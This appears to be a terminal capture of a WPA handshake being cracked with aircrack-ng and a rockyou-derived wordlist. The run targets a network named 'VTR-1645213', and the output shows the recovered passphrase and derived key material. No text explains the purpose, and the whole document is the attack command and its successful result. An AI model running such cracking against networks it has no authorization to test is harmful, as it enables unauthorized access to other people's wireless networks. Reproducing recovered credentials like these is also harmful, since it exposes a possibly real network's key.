 akumu@marcelo-nitroan51554 ~ aircrack-ng -w rockyou_mod.dic handshake.pcap Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 2894/9301527 keys tested (9014.49 k/s)
Time left: 17 minutes, 11 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 3C D7 61 56 53 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90